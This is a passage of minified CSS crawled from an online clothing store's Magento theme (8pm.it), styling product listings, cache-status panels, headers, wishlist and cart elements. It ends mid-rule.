.old-price span.price{font-size:14px;font-weight:100;color:#141215}.page-products .product-items .product-item .swatch-attribute-options .swatch-option.oos-option{display:none}@media only screen and (max-width:767px){.page-products .page-main .page-title-wrapper.layout_type1{margin-bottom:0 !important;padding:0 !important}.page-products #amasty-shopby-product-list .category-product-actions{margin-bottom:20px}}.navigation ul li.current>a{color:#c33 !important}#narrow-by-list .filter-options-item .filter-options-title{position:relative}#narrow-by-list .filter-options-item .filter-options-title:after{content:"\e936";font-family:'Linearicons';color:#222;font-weight:bold;cursor:pointer;position:absolute;right:0;top:5px;display:block;line-height:1}#narrow-by-list .filter-options-item.active .filter-options-title:after{content:"\e937" !important}.amgdprjs-bar-template{opacity:0.88}.amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{font-size:14px;padding:8px !important;font-weight:500;text-transform:uppercase !important}.amgdprcookie-bar-block{font-size:14px !important}.amgdprcookie-bar-block h2{font-size:25px}body:not(.cms-index-index) header.page-header .header-area:not(.start-stk){border-color:#ccc !important}.sidebar .block .block-title strong{font-weight:400 !important}.amasty-fpc-crawler-status{position:fixed;right:20px;bottom:20px;min-width:400px;border:2px solid #008080;z-index:9999;background:white}.amasty-fpc-crawler-status .status-header{text-align:center;color:white;font-weight:bold;background:#008080;font-size:20px;padding:5px 0}.amasty-fpc-crawler-status.status-ignored .status{color:#bebebe}.amasty-fpc-crawler-status.status-hit .status{color:#67b96a}.amasty-fpc-crawler-status.status-miss .status{color:#d10c12}.amasty-fpc-crawler-status .status{text-transform:uppercase;text-align:center;font-size:28px;font-weight:bold;padding:5px 0}.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header{background:#e4e4e4;text-align:center;font-weight:bold;padding:3px 0}.amasty-fpc-crawler-status .not-cacheable .blocks{max-height:100px;overflow-y:auto}.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block{padding:7px;border-bottom:1px solid #e4e4e4;font-size:12px}.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child{border-bottom:none}.debug-status-toggle{text-align:center;background:#008080;font-size:15px;font-weight:bold;color:#ffffff}.debug-status-toggle:hover{background:#005f5f;cursor:pointer}.amfpc-context-container{max-height:700px;overflow-y:auto;display:none}.amfpc-context-container.-toggled{display:block}.amfpc-context-container .context-type-description{padding:5px;margin:0;background:#ffffff;border-bottom:2px solid #008080;color:#000}.amfpc-context-container .amfpc-context-item{padding:5px;border-bottom:2px solid #008080}.amfpc-context-container .amfpc-context-item .context-row{color:#818181;background-color:#efefef;display:block;padding:2px 10px}.amfpc-context-container .amfpc-context-item .context-row.-unique-entry{color:#4d544b;background-color:#e0f0dc}.amfpc-context-container .amfpc-context-item .context-row.-vary-entry{color:#4d544b;background-color:#dce4f0}

--- FILE ---
content_type: text/css
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/mgs_theme.css
body_size: 44317
content:
.display-flex,footer.page-footer .bottom-footer .content-bottom,footer.page-footer .footer3 .middle-footer .social-links,footer.page-footer .footer3 .middle-footer .footer_content,.cms-about-us .time-line .time-content,.brand-slider .item-image,.services,body.account .column.main .form-edit-account,body.account .column.main .form-address-edit,body.account .column.main .block-reviews-dashboard .block-content .item,.customer-review.view .product-details,.latest-post-list-block .post-item,.sharethis,.all-category .block-blog-categories .block-content,.blog-view .post-content .post-metas,.blog-view .share-info,.blog-view .share-info .block-blog-tags,.blog-view .post-comments .comment-list-container .info,.portfolio-category-view .portfolio-carousel .owl-dots,.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot,.portfolio-category-view .portfolio-carousel.frame,.portfolio-details .portfolio-info,.portfolio-details .portfolio-info .portfolio-datetime,.portfolio-details .nav-links,.login-container .block-title,.register-container .block-title,.register-container .form-create-account,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner,.form-wishlist-items .actions-toolbar,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control,.lookbook-container .popup__content--product,.lookbook-slider .owl-dots,.breadcrumbs .items,.product.info.detailed .product.data.items,.product.info.detailed .block.review-list .review-items,.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info,.catalog-product-view .product-info-main .box-tocart .fieldset,.catalog-product-view .block-bundle-summary .box-tocart .fieldset,.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,.catalog-product-view .product-info-main .product-info-price,.catalog-product-view .product-info-main .product-social-links .share-this-container,.bundle-options-container .product-options-wrapper .control .nested .field.qty,.bundle-options-container .block-bundle-summary .bundle-status,.main-coming-soon .content-coming-soon,.main-coming-soon .content-coming-soon>*.content,.main-coming-soon .list-social,.products-list .product-items.list .product-item .product-item-info,.cart.main.actions .actions-update,.cart-container .checkout-methods-items,#shopping-cart-table .actions-toolbar,.landing-categories .landing-grid .list-subcate,.category-landing.landing-parallax .landing-categories .item .image-subcate,.category-landing.landing-masonry .landing-categories .landing-masonry,.form.send.friend .flex-info,.form.send.friend .fieldset.invite,.form-address-edit,.contact-form,.contact-store .contact-box,.use-header-left header.page-header .header-area.header7 .bt-content .list-social{display:-webkit-box;display:-ms-flexbox;display:flex}.align-items,footer.page-footer .footer3 .middle-footer .social-links,footer.page-footer .footer3 .middle-footer .footer_content,footer.page-footer .footer4 .bottom-footer .content-bottom,footer.page-footer .footer5 .bottom-footer .content-bottom,.brand-slider .item-image,.latest-post-list-block .post-item,.sharethis,.blog-view .post-comments .comment-list-container .info,.portfolio-details .nav-links,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.catalog-product-view .product-info-main .box-tocart .fieldset,.catalog-product-view .block-bundle-summary .box-tocart .fieldset,.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,.catalog-product-view .product-info-main .product-info-price,.catalog-product-view .product-info-main .product-social-links .share-this-container,.bundle-options-container .block-bundle-summary .bundle-status,.category-landing.landing-parallax .landing-categories .item .image-subcate,.parallax_item.middle>.frame>.line{-ms-flex-align:center;align-items:center}.justify-content-space,footer.page-footer .bottom-footer .content-bottom,body.account .column.main .block-reviews-dashboard .block-content .item,.blog-view .share-info,.blog-view .post-comments .comment-list-container .info,.portfolio-details .portfolio-info,.portfolio-details .nav-links,.product-ultra-grid>.line,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,.product.info.detailed .block.review-list .review-items,.catalog-product-view .product-info-main .product-social-links .share-this-container,.cart.main.actions .actions-update,.form.send.friend .flex-info,.form.send.friend .fieldset.invite,.contact-form,.contact-store .contact-box{-ms-flex-pack:space-between;justify-content:space-between}.justify-content-center,.all-category .block-blog-categories .block-content,.portfolio-category-view .portfolio-carousel.frame,.login-container .block-title,.register-container .block-title,.register-container .form-create-account,.lookbook-slider .owl-dots,.page-title-wrapper.layout_type1 .breadcrumbs .items,.product.info.detailed .product.data.items{-ms-flex-pack:center;justify-content:center}.full-width{min-width:100%}.bg-primary,.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover,.btn.btn-secondary,.action.secondary,.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover,.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover,.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover,.scroll-to-top:hover,body.account .column.main .actions-toolbar .secondary .action.back:after,.blog-list .section-title .title:after,.single-deal .product-info-label .save-count,.form-wishlist-items .actions-toolbar>.primary button.action.share,.lookbook-container .pin-label,.lookbook-slider .owl-dots .owl-dot.active span,.catalog-product-view .block .block-actions .action.select:after,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover:after,.btn.btn-primary.btn-all:hover,.view-btn-radius .tab-cate-link a.action.default,.pages .pages-items .item .action:hover,.form-address-edit .actions-toolbar .secondary .action.back:after,.contact-form .social-links li:hover{background-color:#222}.border-primary,input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input.mage-error[type="text"],input.mage-error[type="password"],input.mage-error[type="url"],input.mage-error[type="tel"],input.mage-error[type="search"],input.mage-error[type="number"],input.mage-error[type="datetime"],input.mage-error[type="email"],textarea:focus,.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover,.btn.btn-secondary,.action.secondary,.btn.btn-gray:focus,.action.gray:focus,.btn.btn-gray:hover,.action.gray:hover,.btn.btn-dark:focus,.action.dark:focus,.btn.btn-dark:hover,.action.dark:hover,.btn.btn-default:focus,.action.default:focus,.btn.btn-default:hover,.action.default:hover,.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover,.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover,.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover,body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,.login-container .form-login .form-group .control input:active,.login-container .form-login .form-group .control input:focus,.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,.register-container .form-create-account>.fieldset>.field .control input:active,.register-container .form-create-account>.fieldset>.field .control select:active,.register-container .form-create-account>.fieldset>.field .control input:focus,.register-container .form-create-account>.fieldset>.field .control select:focus,.form-wishlist-items .actions-toolbar>.primary button.action.share,.form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,.sidebar .block .actions-toolbar .primary .action,.slide-text .category-banner a:hover,.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,.opc-wrapper .checkout-shipping-address .action-show-popup:hover,.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,.pages .pages-items .item .action:hover{border-color:#222}.border-bt-primary{border-bottom-color:#f68872}.border-t-primary{border-top-color:#f68872}.border-l-primary{border-left-color:#f68872}.border-r-primary{border-right-color:#f68872}.fill-primary{fill:#f68872 !important}*{margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}html{font-size:16px}body{font-family:"Cerebri Sans",sans-serif;font-weight:400;font-size:1rem;color:#777777}body.fixed-content{overflow:hidden !important}body.fixed-content .scroll-to-top{display:none !important}body .columns .column.main{padding-bottom:0}body .modals-overlay{display:none !important}body .modals-wrapper:after{content:"";display:block;z-index:899;position:fixed;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}body._has-modal{overflow:visible}body._has-modal .modals-wrapper:after{opacity:0.8;visibility:visible}a:visited,a{color:#222222;text-decoration:none}a:visited:hover,a:hover,a:visited:focus,a:focus{text-decoration:none}ul,ol{list-style:none;padding:0;margin:0}ul.list-style--disc,ol.list-style--disc{list-style-type:disc;padding-left:18px}ul.list-style--disc li,ol.list-style--disc li{margin-bottom:0.875rem}.panel-block a,.panel-block button,a,button{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}div.mage-error[generated]{margin-top:5px;font-size:0.875rem;font-style:italic}input::-webkit-input-placeholder{color:#999;font-weight:400}input:-moz-placeholder{color:#999;font-weight:400}input::-moz-placeholder{color:#999;font-weight:400}input:-ms-input-placeholder{color:#999;font-weight:400}.fieldset>.field{margin:0 0 28px}.fieldset>.field:not(.choice)>.label{display:block;margin:0 0 13px;padding:0;float:none;width:100%;text-align:left;font-size:0.9735rem;color:#222222;font-weight:400}.fieldset>.field:not(.choice)>.control{float:none;width:100%}.fieldset>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.fields>.field._required>.label:after{font-size:1.125rem;margin:0}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:inherit}select{border:2px solid #eaeaea;height:2.875rem;font-size:1rem;padding:0 1.0625rem;box-shadow:none !important;font-weight:400;color:#222222}select[multiple="multiple"]{padding:0}select[multiple="multiple"] option{padding:8px 10px}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border:2px solid #eaeaea;height:2.875rem;font-size:1rem;padding:0 1.0625rem;box-shadow:none !important;font-weight:400;color:#222222}textarea{font-size:1rem;padding:1rem 1.0625rem;border:2px solid #eaeaea;box-shadow:none !important;min-height:150px;font-weight:400;color:#222222}.field.captcha .control.captcha .nested .control.captcha-image{position:relative;text-align:left;border:2px solid #eaeaea}.field.captcha .control.captcha .nested .control.captcha-image .captcha-img{max-width:calc(100% - 60px);height:auto;margin:0}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload{position:absolute;right:5px;top:5px;bottom:5px;background:none;border:none;padding:0;box-shadow:none;width:50px;text-align:center;background-color:#f1f1f1}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload:before{font-family:'Linearicons';content:"\e8da";font-size:20px}.btn.btn-primary,.action.primary,.btn.btn-light,.action.light,.btn.btn-dark,.action.dark,.btn.btn-gray,.action.gray,.btn.btn-secondary,.action.secondary{display:inline-block;font-size:1rem;padding:.5rem 2.375rem;font-family:inherit;font-weight:700;text-transform:uppercase;border-radius:0}.btn.btn-primary.btn-full,.action.primary.btn-full,.btn.btn-light.btn-full,.action.light.btn-full,.btn.btn-dark.btn-full,.action.dark.btn-full,.btn.btn-gray.btn-full,.action.gray.btn-full,.btn.btn-secondary.btn-full,.action.secondary.btn-full{width:100%;display:block}.btn.btn-primary.btn-xs,.action.primary.btn-xs,.btn.btn-light.btn-xs,.action.light.btn-xs,.btn.btn-dark.btn-xs,.action.dark.btn-xs,.btn.btn-gray.btn-xs,.action.gray.btn-xs,.btn.btn-secondary.btn-xs,.action.secondary.btn-xs{padding:.5rem 1.375rem;font-size:0.875rem}.btn.btn-primary.btn-lg,.action.primary.btn-lg,.btn.btn-light.btn-lg,.action.light.btn-lg,.btn.btn-dark.btn-lg,.action.dark.btn-lg,.btn.btn-gray.btn-lg,.action.gray.btn-lg,.btn.btn-secondary.btn-lg,.action.secondary.btn-lg{padding:.7rem 3.375rem;font-size:1.2rem}.btn.btn-primary,.action.primary{background:#000000;border:2px solid #000;color:#ffffff}.btn.btn-primary:focus,.action.primary:focus,.btn.btn-primary:hover,.action.primary:hover{color:#ffffff;border-width:2px;border-style:solid}.btn.btn-secondary,.action.secondary{border-width:2px;border-style:solid;color:#ffffff}.btn.btn-secondary:focus,.action.secondary:focus,.btn.btn-secondary:hover,.action.secondary:hover{color:#ffffff;background:#000000;border:2px solid #000}.btn.btn-light,.action.light{border-width:2px;border-style:solid;background:transparent;color:#fff;border-color:#fff}.btn.btn-light:focus,.action.light:focus,.btn.btn-light:hover,.action.light:hover{background:#fff;color:#222;border-color:#fff}.btn.btn-gray,.action.gray{border-width:2px;border-style:solid;background-color:#fff;border-color:#eaeaea;color:#bbbbbb}.btn.btn-gray:focus,.action.gray:focus,.btn.btn-gray:hover,.action.gray:hover{background-color:#fff}.btn.btn-dark,.action.dark{border-width:2px;border-style:solid;background-color:#fff;border-color:#222;color:#222}.btn.btn-dark:focus,.action.dark:focus,.btn.btn-dark:hover,.action.dark:hover{background-color:#fff}.btn.btn-default,.action.default{background:none;border:none;padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;display:inline-block;font-family:inherit;text-decoration:none;border-radius:0;border-bottom:2px solid #222;cursor:pointer;letter-spacing:0.075em}.btn.btn-default.btn-lg,.action.default.btn-lg{padding:0 0 5px;font-size:1rem}.btn.btn-radius,.btn-radius{border-radius:50px}.btn.btn-blue,.btn-blue{font-size:14px;letter-spacing:0.075em;font-weight:700;padding:12px 30px;background-color:#87bbd6;border-color:#87bbd6;color:#fff;text-transform:uppercase}.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover{color:#fff}.btn.btn-blue2,.btn-blue2{font-size:14px;letter-spacing:0.075em;padding:12px 30px;background-color:#879fd6;border-color:#879fd6;font-weight:700;color:#fff;text-transform:uppercase}.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover{color:#fff}.btn.btn-red,.btn-red{font-size:14px;letter-spacing:0.075em;padding:12px 30px;color:#fff;background-color:#e65753;border-color:#e65753;text-transform:uppercase;font-weight:700}.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover{color:#fff}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#222222;font-weight:400;line-height:inherit}h1,.h1{font-size:2.6rem}h2,.h2{font-size:2.6rem}h3,.h3{font-size:1.875rem}h4,.h4{font-size:1.4rem}h5,.h5{font-size:1.2rem}h6,.h6{font-size:1rem}.scroll-to-top{line-height:48px;border-radius:50px;font-style:normal}.scroll-to-top .fa{font-family:'Linearicons';font-style:normal}.scroll-to-top .fa:before{content:"\e939"}.scroll-to-top:hover{color:#fff !important}.price-box:after{content:"";display:table;clear:both}.price-box p{margin:0}.price-box .price{font-size:16px;color:#bbb}.price-box .price-final_price .price{color:#222}.price-box .price-final_price:only-child .price{color:#999}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.price-box .special-price+.old-price{float:left;margin-right:16px}.price-box .special-price .price{color:#181b31}.price-box .old.price,.price-box .old-price{text-decoration:none}.price-box .old.price .price,.price-box .old-price .price{text-decoration:line-through;color:#bbb}.price-box .price-label{font-size:80%}.product-reviews-summary .rating-summary{left:0;display:block}.product-reviews-summary.short.empty,.product-reviews-summary.short .reviews-actions{display:none}.rating-summary .rating-result{margin-left:0;width:85px}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-family:inherit;content:"\2605" "\2605" "\2605" "\2605" "\2605";font-size:16px;letter-spacing:1px}.col-padding-5 .frame .line{margin:-5px}.col-padding-5 .frame .line [class*="col-"]{padding:0 5px}.clear-padding-owl{margin-left:-15px;margin-right:-15px}.background-right{background-position:center right}header.page-header{position:relative;z-index:3;min-height:98px;border:none;margin:0}header.page-header .middle-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:space-between;justify-content:space-between;padding:0 80px}header.page-header .right-content{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;margin-left:auto}header.page-header .right-content>div{margin-left:24px}header.page-header .header-area{position:absolute;left:0;top:0;right:0}header.page-header .header-area .logo{float:none;padding:15px 0;margin:0;min-height:98px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .header-area .logo.exits-lg-stk .sticky-logo{display:none}header.page-header .header-area.active-sticky{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}@media (min-width:992px){header.page-header .header-area.active-sticky{position:fixed !important;top:0 !important;right:0 !important;left:0 !important}header.page-header .header-area.active-sticky .logo{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}header.page-header .header-area.active-sticky.start-stk{background-color:#fff;box-shadow:0 0 3px #757575}header.page-header .header-area.active-sticky.start-stk .logo{min-height:60px !important}}@media (max-width:991.98px){header.page-header .header-area.active-sticky.active-sticky-mb{background-color:#fff;position:fixed !important;top:0 !important;right:0 !important;left:0 !important;box-shadow:0 0 3px #757575}}header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .sticky-logo{display:block}header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .default-logo{display:none}header.page-header .theme-header-icon{color:#222222}header.page-header .block-search.active .theme-header-icon,header.page-header .setting-site.active .theme-header-icon,header.page-header .minicart-wrapper.active .theme-header-icon,header.page-header .header-top-links.active .theme-header-icon{color:#222222}header.page-header .megamenu_action{display:none}header.page-header .megamenu_action .megamenu_action_mb{display:block;font-size:20px;padding:0;margin:0;border:none;background:none;box-shadow:none}header.page-header .megamenu_action.deskop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .close-menu-site{display:none;font-size:20px;padding:0;border:none !important;background:none !important;box-shadow:none !important;margin-bottom:30px}header.page-header .top-wishlist{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .top-wishlist:after{content:"";display:block;position:fixed;top:0;left:0;right:0;z-index:998;height:100vh;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .top-wishlist a{display:block;position:relative}header.page-header .top-wishlist .counter.qty{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:-7px;right:-8px;text-align:center;background-color:#f68872}header.page-header .top-wishlist .counter.qty:empty{display:none}header.page-header .top-wishlist .wishlist-icon{font-size:22px;position:relative;display:block;line-height:1;vertical-align:top;margin-top:-2px}header.page-header .top-wishlist .block-wishlist{box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;position:fixed;right:0;top:0;margin:0;width:100%;max-width:400px;background-color:#fff;height:100vh;z-index:999;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;padding:25px;overflow-x:hidden;overflow-y:auto}header.page-header .top-wishlist .block-wishlist .block-content{padding-bottom:70px;min-height:calc(100vh - 112px);position:relative}header.page-header .top-wishlist .block-wishlist .block-content.empty{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;padding:0}header.page-header .top-wishlist .block-wishlist .block-content.empty:after{content:"\e68c";font-family:'Linearicons';position:absolute;z-index:1;top:50%;left:50%;font-size:100px;color:#f1f1f1;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .top-wishlist .block-wishlist .block-content.empty .empty{width:100%;text-align:center;position:relative;z-index:2}header.page-header .top-wishlist .block-wishlist .actions-toolbar{padding-top:25px;border-top:1px solid #eee;position:absolute;left:0;right:0;bottom:0}header.page-header .top-wishlist .block-wishlist .actions-toolbar .primary{width:100%}header.page-header .top-wishlist .close-wishlist-site{padding:0;background:none !important;border:none !important;box-shadow:none !important;margin:12px 0 25px}header.page-header .top-wishlist.active:after{opacity:0.7;visibility:visible}header.page-header .top-wishlist.active .block-wishlist{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}header.page-header .top-wishlist .product-items .product-item{border:none;padding:20px 0;margin:0}header.page-header .top-wishlist .product-items .product-item+.product-item{border-top:1px solid #eaeaea}header.page-header .top-wishlist .product-items .product-item .product-item-info{width:100%}header.page-header .top-wishlist .product-items .product-item .product-item-info:before,header.page-header .top-wishlist .product-items .product-item .product-item-info:after{content:"";display:table;clear:both}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo{float:left}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container,header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-wrapper{width:75px !important;padding:0 !important;display:block;height:auto}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-photo{position:static !important;width:100% !important;height:auto !important}header.page-header .top-wishlist .product-items .product-item .product-item-details{position:relative;padding-right:30px;padding-left:88px}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name{display:block;margin:0}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a{line-height:1.4;border-top-width:0;padding:0;color:#000;text-transform:none;font-weight:400;font-size:1rem}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a:hover{color:#f68872}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions{margin-top:9px}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .actions-secondary{float:none;margin:0;position:absolute;top:0;right:0}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .btn-xs{display:inline-block;padding:.45rem 1em;font-size:0.775rem;line-height:unset;border-radius:4px}header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove:before{content:"\e681";font-family:'Linearicons';font-size:16px}header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box{display:inline-block;width:100%;margin-top:6px}header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box .price{color:#c00;font-size:1.1rem;display:block;font-weight:500}header.page-header .setting-site{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .setting-site .icon-setting-web:before{content:"\e672"}header.page-header .setting-site:after{content:"";display:block;position:fixed;top:0;left:0;right:0;z-index:998;height:100vh;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .setting-site>.actions{position:relative;display:block;line-height:1}header.page-header .setting-site>.actions .action.setting{background:none;border:none;box-shadow:none;padding:0;display:block;font-size:20px}header.page-header .setting-site .setting-site-content{box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;overflow:hidden;position:fixed;right:0;top:0;height:100vh;max-width:400px;background-color:#fff;z-index:999;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .setting-site .setting-site-content a{color:#999}header.page-header .setting-site .setting-site-content a:hover{color:#f68872}header.page-header .setting-site .setting-site-content .ct{height:100vh;overflow-y:auto;padding:132px 50px 25px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}header.page-header .setting-site .setting-site-content .actions-close{position:absolute;top:0;left:0;right:25px;padding:50px;background:#fff;z-index:4}header.page-header .setting-site .setting-site-content .actions-close button{background:none;border:none;padding:0;box-shadow:none;font-size:24px;color:#999}header.page-header .setting-site .setting-site-content .actions-close button:hover{color:#f68872}header.page-header .setting-site .customer-web-config:after{content:"";display:table;clear:both}header.page-header .setting-site .customer-web-config .switcher{float:left;width:50%;margin:0;padding-right:15px;box-sizing:border-box}header.page-header .setting-site .customer-web-config .switcher+.switcher{padding-right:0;padding-left:15px}header.page-header .setting-site .customer-web-config .switcher .options .action.toggle:after{content:none}header.page-header .setting-site .customer-web-config .switcher .ui-dialog,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown{display:block !important;padding:0;margin:0;box-shadow:none;border:none;position:static}header.page-header .setting-site .customer-web-config .switcher .ui-dialog:before,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:before,header.page-header .setting-site .customer-web-config .switcher .ui-dialog:after,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:after{content:none}header.page-header .setting-site .customer-web-config .switcher .switcher-trigger strong{font-weight:400;font-size:1rem;padding:12px 0;display:block;color:#f68872}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li{background:none !important;font-size:1rem;padding:12px 0}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a{padding:0;color:#999}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a:hover{color:#f68872}header.page-header .setting-site .social-links:after{content:"";display:table;clear:both}header.page-header .setting-site .social-links li{float:left;font-size:1.5rem;margin:0 20px 10px 0}header.page-header .setting-site .social-links li a{color:#999}header.page-header .setting-site .social-links li a:hover{color:#f68872}header.page-header .setting-site .widget-title{margin:0 0 25px;font-size:1.25rem;font-weight:500;color:#222}header.page-header .setting-site .contact-info{padding-top:60px;margin-top:auto;color:#aaa;font-size:1rem;line-height:2}header.page-header .setting-site .social-info{padding-top:60px}header.page-header .minicart-wrapper{float:none;display:block;margin:0;position:static}header.page-header .minicart-wrapper .ui-dialog{display:block !important}header.page-header .minicart-wrapper .action.showcart{position:relative;top:50%;display:block;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}header.page-header .minicart-wrapper .action.showcart:before{font-family:'Linearicons';content:"\e74d";font-size:20px;line-height:1;vertical-align:top;margin-top:-1px;display:block;color:inherit}header.page-header .minicart-wrapper .action.showcart .counter.qty{border-radius:20px;background-color:#222222;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:-9px;right:-8px}header.page-header .minicart-wrapper 